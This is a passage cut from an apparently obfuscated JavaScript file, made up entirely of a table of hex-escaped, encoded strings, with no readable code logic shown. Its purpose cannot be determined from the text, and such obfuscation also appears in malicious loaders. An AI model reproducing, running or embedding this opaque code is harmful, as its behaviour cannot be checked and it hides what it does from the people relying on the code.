x73\x4f\x6d\x77\x37\x58\x43\x6c\x52\x49\x3d','\x56\x6d\x54\x43\x6a\x77\x3d\x3d','\x77\x37\x6b\x6f\x49\x38\x4b\x37\x77\x70\x58\x43\x6d\x63\x4f\x56\x61\x43\x66\x44\x73\x67\x3d\x3d','\x44\x4d\x4f\x4c\x77\x72\x77\x7a\x55\x56\x5a\x73\x42\x41\x49\x3d','\x77\x35\x7a\x43\x6e\x67\x63\x6a','\x77\x37\x2f\x44\x75\x4d\x4b\x7a\x77\x35\x4a\x46\x77\x71\x55\x3d','\x77\x35\x4e\x33\x77\x70\x73\x51','\x54\x63\x4b\x46\x77\x72\x74\x36\x5a\x73\x4f\x34','\x77\x37\x31\x78\x58\x4d\x4f\x4a\x53\x73\x4b\x6f\x77\x71\x4d\x3d','\x77\x37\x68\x50\x77\x6f\x6b\x3d','\x77\x35\x39\x2b\x77\x72\x38\x3d','\x61\x73\x4f\x54\x77\x36\x34\x3d','\x77\x35\x58\x44\x68\x55\x73\x3d','\x56\x73\x4b\x73\x77\x6f\x45\x3d','\x77\x70\x54\x44\x69\x56\x49\x3d','\x77\x35\x63\x69\x77\x70\x2f\x43\x70\x57\x50\x43\x72\x73\x4b\x65\x77\x71\x37\x43\x6b\x78\x45\x2f\x77\x71\x62\x43\x73\x4d\x4f\x6a\x4e\x6c\x49\x3d','\x77\x70\x33\x44\x6c\x38\x4b\x31','\x77\x36\x58\x44\x75\x4d\x4b\x6e\x77\x35\x64\x48\x77\x72\x44\x44\x71\x45\x4c\x43\x6a\x77\x3d\x3d','\x77\x72\x4d\x5a\x77\x71\x2f\x44\x71\x63\x4b\x64\x77\x71\x41\x3d','\x77\x37\x4d\x73\x49\x38\x4b\x37\x77\x70\x48\x43\x6e\x63\x4f\x31\x66\x69\x58\x43\x75\x56\x6b\x53\x77\x72\x39\x49\x77\x37\x6e\x44\x71\x41\x3d\x3d','\x54\x63\x4f\x65\x77\x70\x37\x44\x6c\x63\x4b\x45','\x45\x7a\x4c\x44\x76\x4d\x4f\x68\x77\x70\x6e\x44\x72\x41\x3d\x3d','\x4e\x38\x4b\x64\x4d\x73\x4b\x7a\x49\x67\x44\x44\x6d\x6e\x44\x43\x70\x4d\x4f\x43\x58\x73\x4f\x4e\x77\x70\x42\x41\x77\x34\x38\x70\x51\x67\x3d\x3d','\x77\x35\x6a\x43\x70\x48\x73\x68\x51\x77\x3d\x3d','\x77\x6f\x6b\x76\x41\x73\x4f\x30\x77\x72\x64\x56\x54\x77\x3d\x3d','\x46\x38\x4f\x5a\x77\x71\x38\x6f\x64\x31\x42\x39\x42\x51\x54\x44\x75\x73\x4f\x6b\x65\x63\x4b\x64\x77\x72\x51\x61\x77\x34\x4c\x44\x6a\x63\x4f\x37\x5a\x73\x4f\x71\x57\x38\x4b\x57\x77\x6f\x31\x61\x77\x37\x6a\x43\x6c\x6c\x63\x3d','\x77\x6f\x72\x44\x76\x79\x55\x75\x77\x71\x6b\x3d','\x77\x36\x41\x68\x50\x51\x3d\x3d','\x43\x63\x4f\x55\x77\x71\x77\x6d\x65\x56\x39\x36','\x46\x63\x4f\x64\x77\x72\x63\x6d\x5a\x46\x6b\x3d','\x66\x4d\x4f\x65\x77\x34\x2f\x43\x6e\x38\x4b\x44\x53\x6c\x58\x44\x76\x73\x4f\x36\x41\x63\x4f\x49\x66\x4d\x4f\x59\x61\x4d\x4b\x73\x4e\x56\x4e\x4c','\x65\x57\x6e\x43\x6c\x57\x41\x48','\x42\x4d\x4f\x4a\x49\x73\x4b\x4f\x77\x34\x4c\x43\x72\x4d\x4f\x34\x77\x37\x73\x3d','\x64\x63\x4b\x79\x57\x45\x67\x50\x77\x35\x62\x43\x67\x63\x4f\x79\x65\x48\x6c\x6e\x49\x54\x6f\x70\x57\x41\x2f\x44\x6e\x38\x4f\x33\x4b\x51\x3d\x3d','\x77\x71\x41\x41\x77\x71\x72\x44\x72\x38\x4b\x4d','\x77\x71\x45\x45\x77\x71\x54\x44\x76\x73\x4b\x62\x77\x72\x72\x43\x70\x4d\x4f\x42\x42\x67\x3d\x3d','\x77\x37\x77\x4a\x77\x36\x56\x56\x77\x71\x50\x43\x74\x38\x4b\x65\x77\x34\x45\x3d','\x55\x6c\x38\x72\x77\x37\x41\x33\x58\x77\x38\x6f\x4e\x63\x4f\x44\x77\x35\x49\x42\x77\x37\x55\x31\x77\x6f\x58\x43\x6b\x4d\x4f\x59','\x77\x71\x50\x44\x72\x48\x37\x43\x72\x57\x4c\x44\x6f\x6e\x48\x44\x73\x54\x6f\x4e\x45\x58\x30\x50','\x77\x70\x6e\x44\x70\x69\x41\x6f\x77\x72\x6a\x44\x6c\x77\x3d\x3d','\x77\x36\x35\x78\x54\x63\x4f\x4a\x56\x38\x4b\x7a\x77\x6f\x5a\x2b\x4e\x41\x3d\x3d','\x77\x6f\x76\x43\x75\x73\x4b\x5a\x77\x37\x4a\x64\x54\x67\x3d\x3d','\x4b\x38\x4f\x56\x4b\x38\x4b\x62\x77\x34\x72\x43\x74\x38\x4f\x6c\x77\x37\x73\x3d','\x59\x63\x4b\x57\x63\x33\x6a\x44\x73\x79\x30\x3d','\x77\x34\x33\x43\x70\x48\x73\x34\x64\x73\x4b\x49\x4b\x4d\x4f\x69\x77\x34\x78\x78\x64\x51\x3d\x3d','\x61\x38\x4b\x55\x43\x52\x38\x56\x77\x35\x77\x3d','\x52\x63\x4b\x6f\x77\x70\x73\x58\x77\x35\x37\x44\x6c\x77\x3d\x3d','\x77\x70\x31\x77\x77\x70\x6a\x44\x6a\x51\x56\x79','\x4e\x53\x34\x53\x77\x35\x46\x61\x77\x6f\x41\x3d','\x77\x37\x55\x32\x48\x38\x4f\x6e\x63\x6e\x55\x3d','\x77\x71\x44\x44\x6b\x38\x4b\x38\x77\x36\x55\x6d','\x61\x38\x4b\x65\x61\x41\x3d\x3d','\x53\x7a\x6c\x4f\x77\x36\x44\x44\x72\x6a\x73\x3d','\x77\x70\x48\x44\x72\x6d\x7a\x43\x70\x57\x62\x44\x72\x67\x3d\x3d','\x77\x36\x66\x44\x6c\x38\x4f\x39\x77\x36\x54\x44\x6a\x33\x51\x3d','\x5a\x63\x4b\x5a\x66\x33\x6a\x44\x71\x44\x4d\x79\x64\x63\x4b\x2b','\x59\x48\x37\x44\x6f\x4d\x4b\x55\x50\x58\x63\x3d','\x77\x70\x37\x43\x74\x38\x4b\x57\x77\x36\x64\x41\x55\x77\x5a\x45\x77\x6f\x66\x44\x76\x48\x50\x43\x6c\x41\x3d\x3d','\x4b\x38\x4f\x36\x4c\x63\x4b\x54\x77\x34\x50\x43\x71\x38\x4f\x2b\x77\x37\x74\x42\x77\x36\x4c\x43\x72\x67\x3d\x3d','\x77\x37\x78\x73\x52\x73\x4f\x52\x53\x73\x4b\x30','\x77\x35\x42\x55\x77\x6f\x72\x43\x70\x31\x44\x43\x71\x6c\x45\x49\x4d\x79\x70\x5a\x4a\x79\x6f\x3d','\x77\x36\x37\x44\x6f\x63\x4b\x34\x77\x34\x31\x55\x77\x71\x49\x3d','\x65\x73\x4b\x65\x43\x4d\x4f\x68\x77\x70\x4a\x52\x77\x34\x44\x43\x6d\x47\x7a\x43\x6b\x77\x66\x43\x69\x38\x4b\x33\x44\x73\x4f\x66\x4a\x78\x72\x43\x71\x73\x4b\x4e\x77\x37\x5a\x34\x77\x71\x59\x35','\x66\x73\x4b\x72\x52\x31\x49\x63\x77\x34\x51\x3d','\x77\x72\x63\x4d\x46\x38\x4f\x57\x77\x72\x4e\x57\x51\x38\x4b\x45\x77\x36\x68\x76\x77\x37\x62\x44\x74\x4d\x4b\x34\x62\x77\x64\x52\x58\x73\x4f\x37\x77\x34\x56\x32\x63\x53\x41\x3d','\x51\x51\x48\x44\x6d\x57\x4a\x57\x77\x72\x67\x3d','\x50\x4d\x4b\x69\x77\x70\x2f\x43\x68\x4d\x4f\x35\x49\x73\x4f\x43\x47\x4d\x4f\x65\x56\x57\x54\x44\x67\x78\x51\x58\x45\x4d\x4b\x79\x49\x79\x6a\x44\x73\x30\x44\x44\x68\x57\x33\x43\x6e\x38\x4b\x57\x77\x37\x6a\x44\x67\x63\x4f\x71\x77\x36\x76\x43\x69\x43\x4d\x3d','\x41\x43\x2f\x44\x75\x38\x4f\x32\x77\x6f\x4c\x44\x72\x51\x3d\x3d','\x48\x4d\x4b\x7a\x49\x31\x39\x59\x77\x36\x50\x43\x76\x63\x4f\x46\x77\x72\x76\x44\x67\x56\x62\x43\x74\x48\x6a\x44\x70\x4d\x4f\x78\x77\x36\x52\x68\x77\x6f\x4c\x43\x67\x63\x4f\x63\x54\x51\x3d\x3d','\x4a\x38\x4b\x44\x4e\x30\x39\x58\x77\x36\x4c\x43\x6f\x63\x4f\x59\x77\x36\x50\x43\x67\x45\x66\x43\x6a\x32\x6a\x44\x6d\x4d\x4f\x69\x77\x37\x35\x31\x77\x70\x7a\x43\x75\x4d\x4f\x57\x51\x73\x4b\x70\x77\x34\x34\x6d\x77\x34\x30\x49\x59\x38\x4f\x30\x77\x71\x37\x43\x69\x79\x49\x34\x77\x35\x54\x44\x72\x32\x55\x2f\x77\x35\x51\x3d','\x42\x6c\x41\x36\x77\x37\x51\x42\x55\x43\x4d\x70\x4a\x38\x4f\x52\x77\x35\x73\x4f\x77\x37\x49\x70\x77\x70\x37\x43\x6b\x63\x4f\x62\x52\x7a\x49\x51\x77\x72\x73\x31\x62\x4d\x4b\x62\x46\x79\x39\x67\x77\x34\x45\x3d','\x66\x33\x72\x43\x6c\x6e\x59\x48\x53\x38\x4b\x36\x77\x35\x4e\x34\x56\x38\x4f\x32\x4c\x77\x58\x44\x74\x79\x55\x3d','\x77\x34\x67\x33\x77\x37\x2f\x44\x76\x73\x4f\x37\x77\x37\x50\x43\x6c\x41\x3d\x3d','\x51\x78\x58\x44\x6e\x33\x4e\x44\x77\x71\x64\x4b\x65\x6d\x4c\x43\x71\x4d\x4b\x7a\x66\x73\x4f\x30\x63\x51\x3d\x3d','\x45\x63\x4f\x64\x4b\x73\x4b\x4a\x77\x35\x44\x43\x73\x41\x3d\x3d','\x42\x73\x4f\x41\x4d\x73\x4b\x50\x77\x34\x33\x43\x73\x63\x4f\x76','\x77\x36\x58\x44\x67\x38\x4f\x37\x77\x37\x58\x44\x6d\x6d\x74\x4d\x4c\x73\x4f\x6a\x52\x45\x66\x43\x72\x58\x50\x44\x6d\x51\x3d\x3d','\x77\x37\x76\x44\x71\x38\x4b\x2b\x77\x35\x31\x46\x77\x71\x4c\x44\x72\x77\x3d\x3d','\x57\x47\x33\x43\x6d\x31\x51\x52\x53\x38\x4b\x73\x77\x70\x42\x73\x58\x73\x4f\x39','\x77\x37\x67\x31\x50\x4d\x4b\x68\x77\x6f\x4c\x43\x6a\x77\x3d\x3d','\x77\x34\x77\x33\x77\x37\x7a\x44\x75\x4d\x4f\x37\x77\x36\x37\x43\x6e\x31\x52\x53\x42\x63\x4f\x46\x77\x72\x56\x63','\x77\x37\x4d\x43\x77\x35\x6b\x3d','\x77\x35\x4e\x58\x77\x6f\x6a\x43\x68\x45\x54\x43\x73\x6d\x6f\x4e\x4f\x79\x30\x4e\x64\x53\x4e\x41\x61\x69\x56\x6f\x4a\x67\x3d\x3d','\x55\x68\x6a\x44\x6e\x47\x52\x48','\x65\x38\x4b\x31\x46\x41\x3d\x3d','\x77\x71\x45\x49\x77\x71\x6a\x44\x76\x73\x4b\x47\x77\x71\x54\x44\x76\x4d\x4f\x51\x47\x38\x4b\x2b\x56\x38\x4b\x56\x62\x4d\x4f\x57\x43\x6c\x54\x43\x68\x41\x3d\x3d','\x63\x32\x66\x44\x70\x63\x4b\x53\x4c\x41\x3d\x3d','\x77\x34\x76\x43\x6b\x73\x4b\x75\x77\x72\x2f\x44\x68\x4d\x4b\x2b\x77\x72\x6a\x43\x6d\x77\x3d\x3d','\x57\x73\x4f\x7a\x77\x70\x73\x65\x47\x6a\x39\x49\x56\x32\x59\x67\x41\x73\x4b\x6b\x77\x34\x56\x48\x77\x35\x46\x59\x77\x70\x78\x54','\x77\x34\x76\x43\x76\x58\x34\x6e\x55\x73\x4b\x54','\x77\x35\x30\x69\x77\x37\x6a\x44\x6a\x73\x4f\x2b\x77\x37\x33\x43\x69\x51\x38\x3d','\x43\x58\x55\x75\x51\x4d\x4b\x59\x77\x72\x4a\x67\x66\x6b\x6a\x43\x6b\x73\x4f\x41\x46\x73\x4b\x78\x77\x34\x67\x37','\x50\x63\x4b\x31\x77\x70\x58\x43\x67\x73\x4f\x67\x4e\x41\x3d\x3d','\x77\x6f\x55\x79\x77\x70\x33\x43\x75\x33\x67\x3d','\x77\x70\x6e\x43\x67\x54\x6e\x44\x67\x63\x4b\x62\x54\x33\x6e\x44\x69\x63\x4b\x4e\x77\x72\x51\x70\x63\x63\x4f\x62\x77\x72\x77\x51\x77\x71\x44\x43\x70\x77\x54\x43\x72\x4d\x4b\x69','\x77\x71\x4c\x44\x6f\x73\x4b\x7a\x63\x63\x4f\x63\x63\x41\x3d\x3d','\x65\x4d\x4b\x38\x51\x45\x38\x4e\x77\x35\x54\x43\x67\x63\x4f\x30\x5a\x54\x6b\x3d','\x59\x4d\x4b\x4e\x46\x67\x55\x47\x77\x34\x34\x31\x47\x56\x39\x6a\x77\x34\x64\x2b\x77\x37\x73\x67\x57\x43\x6e\x43\x6c\x63\x4b\x36\x49\x38\x4f\x65\x43\x31\x52\x51','\x77\x34\x67\x7a\x77\x36\x48\x44\x75\x4d\x4f\x33','\x77\x37\x56\x31\x51\x63\x4f\x46\x53\x38\x4b\x6d\x77\x72\x52\x4a','\x61\x78\x76\x44\x6d\x6e\x52\x42\x77\x72\x39\x4b\x59\x32\x4c\x43\x6f\x4d\x4b\x31\x50\x38\x4f\x78\x66\x55\x6a\x44\x67\x38\x4f\x79\x77\x71\x37\x43\x74\x38\x4b\x31\x77\x36\x39\x4f\x64\x4d\x4f\x44\x77\x72\x31\x77','\x77\x35\x46\x7a\x77\x6f\x51\x52\x58\x77\x3d\x3d','\x77\x37\x34\x37\x47\x38\x4f\x32\x59\x33\x51\x67','\x77\x37\x4c\x44\x6c\x46\x7a\x44\x73\x51\x3d\x3d','\x77\x71\x48\x44\x6c\x73\x4b\x30\x77\x37\x55\x69\x77\x34\x76\x43\x75\x41\x3d\x3d','\x65\x63\x4b\x46\x44\x67\x67\x4f\x77\x35\x68\x76\x47\x56\x67\x35\x77\x34\x35\x74\x77\x34\x49\x75\x53\x54\x7a\x43\x6d\x73\x4f\x69\x49\x38\x4f\x54','\x55\x4d\x4b\x68\x77\x6f\x55\x4e\x77\x35\x59\x3d','\x77\x34\x62\x44\x73\x63\x4b\x6e','\x77\x70\x50\x44\x71\x7a\x30\x2b\x77\x72\x37\x44\x73\x38\x4b\x74\x49\x73\x4f\x42\x64\x41\x3d\x3d','\x41\x38\x4f\x4d\x4c\x63\x4b\x65\x77\x34\x76\x43\x74\x4d\x4b\x6b\x77\x37\x6c\x56\x77\x36\x54\x43\x72\x67\x37\x44\x6a\x43\x39\x43\x4d\x56\x54\x44\x75\x63\x4f\x6b\x77\x6f\x38\x76','\x4f\x69\x34\x51\x77\x34\x42\x61','\x4e\x68\x63\x6c','\x4b\x38\x4b\x53\x77\x37\x50\x43\x6e\x38\x4b\x41\x63\x7a\x76\x43\x6b\x73\x4f\x4e\x77\x71\x77\x64','\x77\x72\x44\x44\x73\x38\x4b\x30\x5a\x73\x4f\x48\x64\x41\x6a\x43\x6c\x73\x4b\x4b\x49\x51\x6a\x43\x6f\x4d\x4f\x78\x51\x77\x6e\x43\x69\x52\x31\x44\x53\x63\x4b\x36\x4c\x38\x4b\x35\x4e\x45\x42\x69\x44\x51\x2f\x44\x73\x67\x3d\x3d','\x61\x6e\x44\x43\x6b\x47\x59\x57\x53\x77\x3d\x3d','\x4d\x6a\x4c\x44\x73\x4d\x4f\x43\x77\x72\x72\x44\x6a\x43\x42\x73\x53\x67\x62\x44\x6b\x42\x54\x44\x75\x42\x33\x44\x68\x69\x50\x44\x67\x6d\x30\x65\x4d\x4d\x4f\x6b','\x77\x35\x2f\x43\x6b\x68\x6f\x7a\x77\x34\x6a\x44\x71\x38\x4f\x64\x59\x6c\x62\x44\x73\x4d\x4b\x50\x52\x63\x4b\x6e\x77\x34\x49\x53\x77\x70\x48\x43\x6c\x38\x4b\x70\x4a\x43\x72\x43\x76\x52\x4c\x43\x75\x41\x41\x69\x66\x31\x51\x4f\x77\x70\x6f\x3d','\x77\x37\x72\x44\x6e\x6b\x76\x44\x73\x63\x4b\x46\x77\x72\x74\x6d\x4f\x52\x44\x44\x74\x55\x6b\x3d','\x4c\x63\x4b\x54\x46\x38\x4b\x75\x4e\x77\x6a\x44\x67\x48\x67\x3d','\x52\x73\x4b\x42\x64\x57\x66\x44\x6f\x6a\x38\x31\x4b\x4d\x4b\x6e\x4b\x6e\x48\x44\x68\x63\x4f\x56\x4b\x63\x4b\x59\x77\x71\x72\x44\x71\x73\x4b\x55\x48\x4d\x4f\x59\x77\x71\x6c\x4a\x77\x35\x6a\x43\x74\x63\x4f\x35\x4d\x73\x4b\x73\x77\x72\x31\x56\x4f\x51\x30\x38\x46\x46\x48\x44\x70\x52\x59\x36\x77\x72\x4c\x44\x6d\x38\x4b\x6a\x77\x36\x49\x54\x77\x37\x6a\x43\x75\x63\x4f\x43\x77\x37\x74\x7a\x77\x6f\x2f\x44\x75\x55\x6e\x43\x69\x6b\x66\x44\x76\x52\x46\x66\x77\x6f\x46\x4a\x42\x32\x46\x59\x4b\x33\x52\x36\x77\x72\x78\x58\x77\x70\x78\x71\x77\x6f\x62\x43\x68\x58\x73\x58\x77\x35\x6a\x44\x6c\x51\x70\x67\x77\x71\x66\x43\x6e\x73\x4f\x70\x77\x36\x48\x44\x76\x32\x2f\x43\x68\x31\x63\x6a','\x45\x7a\x62\x44\x76\x73\x4f\x77\x77\x70\x4d\x3d','\x43\x63\x4b\x33\x77\x35\x4d\x3d','\x77\x72\x37\x43\x68\x41\x30\x3d','\x77\x36\x55\x67\x45\x73\x4f\x78\x59\x47\x38\x50\x77\x70\x51\x47','\x77\x71\x72\x43\x72\x73\x4f\x75\x55\x73\x4b\x35\x77\x71\x73\x66\x48\x51\x3d\x3d','\x5a\x4d\x4f\x61\x77\x34\x76\x43\x68\x63\x4b\x4e\x52\x45\x2f\x44\x6f\x67\x3d\x3d','\x59\x4d\x4b\x44\x42\x41\x6b\x3d','\x77\x34\x72\x43\x71\x6e\x51\x68\x53\x38\x4b\x46\x4a\x38\x4f\x34\x77\x70\x5a\x36\x64\x38\x4b\x6b\x77\x34\x6a\x44\x6d\x57\x35\x5a\x57\x38\x4b\x6a\x77\x6f\x49\x4b\x77\x6f\x6b\x3d','\x53\x51\x50\x44\x68\x63\x4b\x66\x77\x35\x70\x4b\x77\x35\x50\x44\x6d\x6b\x67\x6d\x77\x71\x37\x44\x6c\x41\x3d\x3d','\x77\x35\x46\x4e\x77\x6f\x62\x43\x69\x67\x76\x43\x71\x6c\x45\x32\x4a\x69\x78\x5a\x4a\x69\x4d\x45\x4c\x47\x6c\x6c\x4c\x7a\x72\x43\x6a\x32\x58\x44\x6b\x41\x3d\x3d','\x77\x70\x54\x44\x72\x6d\x62\x43\x73\x58\x45\x3d','\x77\x70\x34\x75\x77\x71\x33\x43\x76\x33\x2f\x43\x71\x4d\x4b\x45\x77\x36\x6b\x3d','\x43\x54\x4c\x44\x76\x4d\x4f\x69\x77\x6f\x4c\x44\x74\x67\x3d\x3d','\x57\x73\x4f\x7a\x77\x70\x73\x65\x47\x6a\x39\x49\x56\x32\x59\x67\x41\x73\x4b\x37\x77\x35\x35\x71\x77\x35\x68\x61\x77\x70\x74\x4a\x77\x6f\x50\x43\x76\x33\x41\x42\x77\x6f\x51\x4c','\x77\x72\x6e\x44\x67\x73\x4b\x31\x77\x36\x49\x69','\x77\x36\x38\x4b\x77\x36\x70\x50\x77\x71\x44\x43\x75\x38\x4b\x59\x77\x34\x58\x44\x6a\x31\x51\x3d','\x42\x73\x4f\x52\x4e\x77\x3d\x3d','\x65\x73\x4b\x55\x45\x38\x4f\x4a\x77\x6f\x52\x41\x77\x37\x76\x43\x6a\x48\x33\x43\x67\x67\x3d\x3d','\x4b\x6a\x6f\x53\x77\x35\x5a\x4c\x77\x70\x48\x44\x76\x6b\x38\x3d','\x43\x73\x4f\x62\x77\x71\x73\x6b\x64\x56\x38\x6e\x48\x52\x2f\x43\x73\x4d\x4f\x67\x66\x51\x3d\x3d','\x41\x38\x4f\x4d\x4a\x38\x4b\x4f\x77\x34\x77\x3d','\x59\x63\x4f\x63\x77\x34\x76\x43\x6b\x38\x4b\x42\x52\x51\x2f\x44\x75\x63\x4f\x74\x52\x73\x4f\x66\x65\x4d\x4f\x4e','\x77\x72\x34\x45\x77\x71\x2f\x44\x76\x63\x4b\x42\x77\x71\x63\x3d','\x77\x35\x46\x55\x77\x6f\x62\x43\x6c\x6b\x77\x3d','\x52\x63\x4b\x53\x77\x72\x42\x67\x66\x73\x4f\x75','\x77\x71\x4c\x44\x74\x63\x4b\x37\x63\x73\x4f\x42\x58\x48\x44\x43\x70\x4d\x4b\x64\x4b\x69\x6e\x43\x6c\x63\x4f\x33\x54\x67\x37\x43\x6e\x67\x3d\x3d','\x77\x37\x7a\x44\x69\x55\x7a\x44\x73\x63\x4b\x46\x77\x72\x6f\x3d','\x77\x72\x4d\x4f\x77\x71\x66\x44\x71\x73\x4b\x41\x77\x6f\x7a\x43\x74\x38\x4f\x63\x41\x4d\x4b\x6b\x54\x63\x4b\x52\x61\x73\x4f\x54\x43\x41\x3d\x3d','\x77\x6f\x66\x44\x6f\x46\x33\x43\x6f\x58\x62\x44\x68\x56\x76\x44\x6b\x53\x38\x55\x45\x57\x77\x2f\x77\x35\x76\x43\x73\x30\x30\x65\x42\x73\x4f\x7a\x44\x48\x37\x44\x6a\x41\x3d\x3d','\x65\x38\x4b\x4a\x44\x4d\x4f\x54\x77\x70\x4e\x57','\x45\x6a\x37\x44\x76\x4d\x4f\x68\x77\x70\x6e\x44\x71\x57\x74\x4b\x5a\x79\x66\x44\x70\x6a\x6a\x44\x6d\x43\x58\x44\x68\x67\x44\x44\x72\x55\x6f\x6f','\x77\x37\x59\x62\x77\x34\x6e\x44\x69\x63\x4f\x58\x77\x35\x4c\x43\x70\x54\x38\x35\x49\x73\x4f\x6c\x77\x34\x45\x3d','\x61\x73\x4b\x50\x62\x47\x4c\x44\x6f\x44\x38\x76\x62\x38\x4b\x68\x66\x57\x7a\x44\x69\x63\x4f\x58\x4b\x73\x4f\x73\x77\x71\x50\x44\x71\x4d\x4b\x65\x44\x4d\x4b\x54\x77\x72\x5a\x66\x77\x70\x62\x44\x73\x38\x4b\x77\x5a\x38\x4b\x78\x77\x71\x63\x53','\x66\x53\x7a\x44\x6b\x67\x3d\x3d','\x43\x6e\x30\x31\x54\x4d\x4b\x72\x77\x71\x70\x6b\x64\x45\x6b\x3d','\x77\x6f\x51\x67\x77\x6f\x6a\x43\x6f\x6d\x72\x43\x6f\x4d\x4b\x65\x77\x36\x48\x43\x68\x45\x6b\x75\x77\x71\x62\x43\x73\x4d\x4f\x6c\x4b\x31\x6b\x39\x77\x72\x4c\x44\x6a\x73\x4f\x33\x77\x72\x39\x64\x47\x57\x44\x44\x70\x57\x62\x43\x74\x41\x3d\x3d','\x77\x37\x66\x43\x6b\x48\x55\x3d','\x77\x35\x37\x43\x71\x57\x49\x7a\x54\x38\x4b\x4f\x4f\x67\x3d\x3d','\x65\x63\x4b\x46\x44\x67\x67\x4f\x77\x35\x68\x76\x45\x55\x45\x69\x77\x34\x6c\x2b\x77\x37\x6b\x54\x52\x53\x48\x43\x67\x51\x3d\x3d','\x4a\x4d\x4b\x41\x4f\x31\x68\x62\x77\x36\x76\x43\x6d\x38\x4f\x45\x77\x71\x54\x44\x6c\x77\x3d\x3d','\x77\x70\x4c\x44\x76\x7a\x38\x79\x77\x71\x76\x44\x68\x63\x4b\x77\x4b\x63\x4f\x48\x4d\x6b\x4e\x6e\x48\x46\x6f\x46\x77\x35\x41\x6d\x56\x38\x4b\x38\x77\x6f\x76\x43\x6e\x38\x4f\x4a\x42\x63\x4b\x64\x77\x34\x33\x44\x6b\x38\x4f\x35\x4a\x48\x4a\x4d\x4f\x6b\x55\x6c\x55\x52\x56\x4b\x50\x6d\x4c\x44\x72\x77\x3d\x3d','\x77\x36\x2f\x44\x6b\x45\x6e\x44\x74\x38\x4b\x55','\x54\x73\x4f\x4d\x77\x70\x66\x44\x6b\x73\x4b\x67\x61\x32\x31\x76\x47\x4d\x4f\x69\x56\x30\x30\x63','\x77\x35\x33\x43\x6a\x38\x4b\x63\x77\x71\x58\x44\x6b\x73\x4b\x6b','\x62\x58\x72\x43\x6d\x48\x73\x47','\x53\x6b\x34\x7a\x77\x72\x46\x50\x43\x51\x54\x44\x6b\x42\x48\x43\x6b\x63\x4f\x53\x77\x6f\x50\x44\x72\x4d\x4f\x79\x77\x37\x39\x4e\x77\x6f\x73\x61\x49\x33\x44\x44\x76\x73\x4b\x46\x49\x4d\x4b\x6b\x77\x6f\x66\x43\x68\x63\x4f\x4a\x77\x37\x6c\x48\x77\x70\x58\x44\x71\x38\x4b\x65\x57\x78\x72\x44\x69\x4d\x4b\x61\x41\x44\x44\x43\x71\x67\x3d\x3d','\x44\x38\x4f\x5a\x77\x72\x55\x30\x64\x51\x3d\x3d','\x77\x6f\x6e\x44\x72\x53\x77\x70\x77\x6f\x33\x44\x67\x38\x4b\x68\x4b\x4d\x4f\x42\x57\x46\x64\x67\x47\x41\x3d\x3d','\x51\x73\x4b\x59\x77\x72\x68\x39\x62\x73\x4f\x75','\x52\x6c\x30\x6b\x77\x72\x5a\x4d','\x64\x63\x4b\x79\x57\x45\x67\x50\x77\x35\x62\x43\x67\x63\x4f\x79\x65\x48\x6c\x6c\x4e\x7a\x30\x2f\x61\x77\x48\x44\x6a\x4d\x4f\x38\x4c\x32\x64\x6e\x49\x73\x4f\x57\x77\x35\x58\x44\x70\x38\x4b\x42\x50\x38\x4b\x48\x4e\x78\x70\x63\x77\x71\x50\x43\x76\x78\x39\x38\x65\x46\x70\x68\x50\x77\x3d\x3d','\x61\x4d\x4b\x51\x43\x63\x4f\x56\x77\x6f\x49\x3d','\x61\x38\x4b\x43\x41\x4d\x4f\x53\x77\x71\x5a\x43\x77\x34\x72\x43\x6d\x33\x6e\x43\x6f\x77\x2f\x43\x6b\x4d\x4b\x34','\x52\x6c\x30\x6b\x77\x72\x5a\x4d\x47\x77\x3d\x3d','\x77\x37\x49\x38\x46\x38\x4f\x36\x59\x67\x3d\x3d','\x63\x4d\x4b\x51\x45\x38\x4f\x4a\x77\x6f\x42\x45\x77\x35\x76\x43\x6d\x6e\x2f\x44\x69\x52\x37\x43\x69\x4d\x4b\x73\x4b\x73\x4f\x5a\x4a\x78\x33\x43\x67\x38\x4f\x46\x77\x35\x64\x39\x77\x71\x41\x35\x77\x35\x66\x43\x6f\x73\x4b\x66\x77\x70\x64\x72\x77\x72\x34\x2f\x5a\x4d\x4f\x6a\x50\x55\x66\x44\x6c\x38\x4f\x61\x63\x38\x4f\x6a\x55\x6b\x33\x44\x74\x6c\x50\x43\x75\x4d\x4f\x56\x48\x4d\x4b\x77','\x62\x73\x4b\x64\x45\x4d\x4f\x48\x77\x6f\x35\x4c\x77\x35\x77\x3d','\x59\x41\x58\x44\x68\x63\x4b\x59\x77\x35\x68\x63\x77\x35\x4c\x44\x69\x48\x46\x70\x77\x6f\x2f\x44\x6c\x55\x63\x6f\x77\x6f\x56\x55\x77\x35\x33\x43\x75\x48\x4e\x62\x4f\x63\x4b\x4d\x47\x58\x41\x6f','\x77\x72\x4c\x43\x71\x73\x4f\x71\x53\x4d\x4b\x33\x77\x71\x55\x46\x41\x54\x6e\x43\x6d\x6e\x76\x43\x6e\x31\x72\x43\x69\x33\x30\x3d','\x77\x36\x6b\x64\x77\x36\x31\x53\x77\x72\x48\x43\x71\x77\x3d\x3d','\x56\x73\x4f\x67\x77\x6f\x77\x42\x47\x41\x3d\x3d','\x53\x68\x6a\x44\x68\x6e\x68\x46\x77\x71\x6f\x51\x5a\x33\x58\x44\x74\x38\x4b\x7a\x5a\x4d\x4f\x6a\x5a\x6d\x66\x44\x67\x4d\x4f\x34\x77\x72\x66\x44\x71\x73\x4f\x66\x77\x36\x4a\x66\x65\x38\x4b\x4b\x77\x71\x52\x33\x77\x35\x4c\x44\x74\x63\x4f\x6c\x77\x72\x77\x3d','\x77\x6f\x4c\x43\x6b\x79\x72\x44\x6d\x73\x4b\x39\x53\x57\x6a\x44\x69\x4d\x4b\x4c\x77\x35\x34\x72\x61\x73\x4f\x55','\x54\x31\x77\x38\x77\x37\x34\x79\x56\x41\x3d\x3d','\x77\x35\x48\x43\x6e\x4d\x4b\x4c\x77\x71\x4c\x44\x6b\x63\x4b\x32\x77\x71\x4c\x43\x6b\x77\x54\x43\x68\x63\x4f\x66\x45\x54\x59\x4c\x4c\x73\x4b\x72\x77\x34\x52\x39\x4d\x57\x64\x61\x77\x34\x7a\x44\x73\x69\x30\x37\x4c\x79\x6b\x66\x77\x36\x67\x37\x77\x36\x42\x7a','\x77\x34\x72\x43\x6a\x73\x4b\x59\x77\x72\x6e\x44\x74\x38\x4b\x77\x77\x72\x50\x43\x6b\x67\x4c\x44\x72\x38\x4f\x4c\x46\x6a\x49\x3d','\x77\x35\x6a\x43\x6c\x78\x55\x6a\x77\x34\x48\x44\x73\x38\x4b\x42\x62\x41\x3d\x3d','\x45\x63\x4f\x59\x77\x71\x55\x72\x64\x73\x4b\x76\x4f\x73\x4f\x75\x77\x35\x31\x69\x77\x35\x6